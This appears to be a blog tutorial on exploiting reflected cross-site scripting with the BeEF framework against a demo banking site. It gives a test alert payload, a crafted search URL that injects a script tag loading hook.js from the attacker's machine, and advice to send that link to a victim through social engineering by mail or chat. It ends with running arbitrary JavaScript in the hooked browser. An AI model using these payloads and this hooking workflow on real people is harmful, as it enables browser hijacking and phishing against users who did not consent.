Hello friends
we seen how to start and test BeEF in the previous post. Now in this post we will be seeing how to work with XSS Vulnerability by using BeEF Framework.
Lab Setting:
2.Backtrack VM (Attacker)
Attacker:
Now we will get the UI URL and the HOOK URL
2.Open the browser (any browser but firefox is preferable)
3.Copy the UI URL from the terminal and paste it in a URL of a browser http://192.168.0.103:3000/ui/panel
4.Now you will get the login screen of beef
5.Enter the username and password as beef/beef

6.Take any site that is vulnerable to xss ex: demo.testfire.net
7.Check for the cross site scripting vulnerability with simple script <script>alert(123);</script>
8.paste that script in the search box of demo.testfire.net
9.See if you are getting the pop up box or not
10.see the URL in the website http://demo.testfire.net/search.aspx?txtSearch=<script>alert(123);</script>
11.Frame the URL with like this <script src=http://192.168.0.103:3000/hook.js></script>
http://demo.testfire.net/search.aspx?txtSearch=<script src=http://192.168.0.103:3000/hook.js></script>
12.perform some social engineering to send the link to victim by using the mail or chat
Victim:
Attacker:
the beef will create a zombie of victim system
click on the zombie which created
Go to the Commands tab --> Misc --> Raw javascript --> Execute
and see in the victim machine i.e,XP
now u can execute what ever the commands u want on the victim machine.
in the next post i will show how to integrate the metasploit with the beef framework
thank u













No comments:
Post a Comment